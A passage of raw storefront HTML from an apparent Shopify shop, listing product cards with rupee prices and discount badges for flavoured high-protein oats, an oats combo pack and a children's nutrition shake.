  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8070440648804"
            
          >
            <a
              href="/products/growfitz-high-protein-25gm-chocolate-oats-xxxl"
              id="CardLink--8070440648804"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8070440648804 Badge--8070440648804"
            >
              High Protein Chocolate Oats | 25g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8070440648804"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=165 165w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=360 360w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=533 533w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=720 720w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=940 940w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=1066 1066w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Caffee Mocha Oats | 25g High Protein | 800gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8187564392548-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=165 165w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=360 360w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=533 533w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=720 720w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=940 940w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=1066 1066w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-caffee-mocha-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
                id="StandardCardNoMediaLink--8187564392548"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8187564392548 NoMediaStandardBadge--8187564392548"
              >
                Caffee Mocha Oats | 25g High Protein | 800gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8187564392548"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8187564392548"
            
          >
            <a
              href="/products/growfitz-caffee-mocha-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
              id="CardLink--8187564392548"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8187564392548 Badge--8187564392548"
            >
              Caffee Mocha Oats | 25g High Protein | 800gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8187564392548"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=165 165w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=360 360w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=533 533w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=720 720w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=940 940w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=1066 1066w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kulfi Oats | 25g High Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8187611447396-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=165 165w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=360 360w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=533 533w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=720 720w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=940 940w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=1066 1066w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-kulfi-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
                id="StandardCardNoMediaLink--8187611447396"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8187611447396 NoMediaStandardBadge--8187611447396"
              >
                Kulfi Oats | 25g High Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8187611447396"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8187611447396"
            
          >
            <a
              href="/products/growfitz-kulfi-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
              id="CardLink--8187611447396"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8187611447396 Badge--8187611447396"
            >
              Kulfi Oats | 25g High Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8187611447396"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=165 165w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=360 360w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=533 533w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=720 720w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=940 940w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=1066 1066w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Strawberry Oats | 25g High Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8187565244516-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=165 165w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=360 360w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=533 533w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=720 720w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=940 940w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=1066 1066w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-strawberry-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
                id="StandardCardNoMediaLink--8187565244516"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8187565244516 NoMediaStandardBadge--8187565244516"
              >
                Strawberry Oats | 25g High Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8187565244516"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8187565244516"
            
          >
            <a
              href="/products/growfitz-strawberry-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
              id="CardLink--8187565244516"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8187565244516 Badge--8187565244516"
            >
              Strawberry Oats | 25g High Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8187565244516"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275 1500w
                "
                src="//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Protein Oats Combo | Pack of 3 | New Flavors"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8233522135140-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-protein-oats-combo-pack-of-3-new-flavors"
                id="StandardCardNoMediaLink--8233522135140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233522135140 NoMediaStandardBadge--8233522135140"
              >
                High Protein Oats Combo | Pack of 3 | New Flavors
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233522135140"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233522135140"
            
          >
            <a
              href="/products/high-protein-oats-combo-pack-of-3-new-flavors"
              id="CardLink--8233522135140"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233522135140 Badge--8233522135140"
            >
              High Protein Oats Combo | Pack of 3 | New Flavors
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,247.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233522135140"
              class="badge badge--bottom-left color-accent-1"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/Untitled_design_81_7fb9e431-5215-401c-958b-13ee617a41ec.png?v=1758885503&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutritional Drinks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutritional-drinks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutritional Drinks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=165 165w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=360 360w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=533 533w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=720 720w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=940 940w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=1066 1066w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288 2000w
                "
                src="//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FitKid Chocolate Nutrition Shake for Kids 400g | Natural &amp; Pediatrician-Backed | Growfitz"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-7216779821156-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=165 165w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=360 360w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=533 533w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=720 720w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=940 940w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=1066 1066w,//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943 3200w
                  "
                  src="//growfitz.com/cdn/shop/files/BRANDSTORY.png?v=1758955943&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3200"
                  height="3200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitkid"
                id="StandardCardNoMediaLink--7216779821156"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7216779821156 NoMediaStandardBadge--7216779821156"
              >
                FitKid Chocolate Nutrition Shake for Kids 400g | Natural &amp; Pediatrician-Backed | Growfitz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7216779821156"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
